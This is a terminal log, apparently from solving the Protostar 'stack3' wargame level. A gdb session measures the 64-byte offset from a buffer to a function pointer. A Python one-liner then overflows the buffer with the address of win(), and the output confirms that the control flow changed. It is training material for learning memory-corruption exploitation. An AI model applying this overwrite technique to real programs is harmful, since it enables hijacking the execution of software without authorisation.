 victoire@ubuntu:~/protostar/stack/stack3$ gdb -q stack3
Reading symbols from stack3...done.
(gdb) b 15
Breakpoint 1 at 0x8048495: file stack3.c, line 15.
(gdb) r aaa
Starting program: /home/victoire/protostar/stack/stack3/stack3 aaa
Breakpoint 1, main (argc=2, argv=0xffffd084) at stack3.c:16
16        fp = 0;
(gdb) p &buffer
$1 = (char (*)[64]) 0xffffcf8c
(gdb) p &fp
$2 = (volatile int (**)()) 0xffffcfcc
(gdb) p 0xffffcfcc - 0xffffcf8c
$3 = 64
(gdb) p &win
$4 = (void (*)()) 0x804846b <win>
(gdb) c
Continuing.
[Inferior 1 (process 3702) exited normally]
(gdb) quit
victoire@ubuntu:~/protostar/stack/stack3$ python -c "print 'A'*64+'\x6b\x84\x04\x08'" | ./stack3
calling function pointer, jumping to 0x0804846b
code flow successfully changed
victoire@ubuntu:~/protostar/stack/stack3$